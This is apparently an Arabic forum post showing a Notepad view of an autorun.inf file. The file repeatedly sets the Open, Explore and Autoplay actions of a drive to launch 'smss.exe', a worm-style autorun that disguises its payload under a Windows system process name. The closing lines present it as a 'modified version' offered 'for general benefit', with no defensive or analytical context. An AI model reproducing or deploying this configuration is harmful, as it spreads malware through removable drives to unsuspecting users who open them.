 autorun.inf - المفكرة
ملف تحرير تنسيق عرض تعليمات
[autorun]
open = smss.exe
[autorun]
shell\Open\Command=smss.exe
[autorun]
shell\Open\Default=1
open = smss.exe
shell\Open\Command=smss.exe
open = smss.exe
shell\Open\Command=smss.exe
shell\Open\Default=1
shell\Open\Default=1
shell\Explore\Command=smss.exe
[autorun]
open = smss.exe
shell\Autoplay\Command=smss.exe
shell\Explore\Command=smss.exe
Mask
نسخة معدلة من الموضوع
و التوزيع العام للفائدة
من دعائكم